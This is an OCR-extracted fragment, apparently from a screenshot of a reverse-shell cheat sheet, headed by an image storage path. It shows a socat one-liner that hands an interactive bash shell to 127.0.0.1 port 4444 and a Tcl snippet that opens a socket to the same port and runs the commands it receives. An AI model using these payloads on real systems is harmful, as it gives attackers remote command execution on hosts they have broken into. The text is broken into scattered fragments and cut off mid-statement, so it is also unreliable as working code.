
socat tcp:
127.0.0.1
:
4444
 exec:
'bash -
i'
TclSh
set
 s [socket 
127.0.0.1
4444
while
1
    puts -nonewline $s 
"
$
 "
set
 e 
"exec 
$c
"
if
 {![catch {
set
 r [
eval
 $e]} 